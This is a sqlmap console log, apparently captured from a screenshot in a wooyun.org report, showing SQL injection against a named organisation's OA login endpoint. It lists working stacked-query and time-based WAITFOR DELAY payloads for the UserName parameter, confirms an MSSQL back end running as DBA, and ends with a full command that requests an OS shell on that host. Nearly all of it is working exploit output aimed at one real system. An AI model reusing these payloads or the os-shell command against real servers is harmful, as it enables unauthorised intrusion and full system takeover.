 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://oa.colorful.cn/c6/jhsoft.web.logi...
{1.0-dev-nongit-20141230}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:28:02
[15:28:02] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: UserName (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: flag=getEmail&UserName=admin'); WAITFOR DELAY '0:0:6'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: flag=getEmail&UserName=admin') WAITFOR DELAY '0:0:6'--
---
[15:28:02] [INFO] testing Microsoft SQL Server
[15:28:02] [INFO] confirming Microsoft SQL Server
[15:28:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:28:02] [INFO] testing if current user is DBA
current user is DBA:    True
[15:28:11] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.colorful.cn'
[*] shutting down at 15:28:11
D:\Python27>python SQLMap/SQLMap.py -u "http://oa.colorful.cn/c6/jhsoft.web.logi
n/GetPassWord.aspx?flag=getEmail&UserName=admin" --time-sec 6 --dbms "Microsoft
SQL Server" -p UserName --os-shell
www.wooyun.org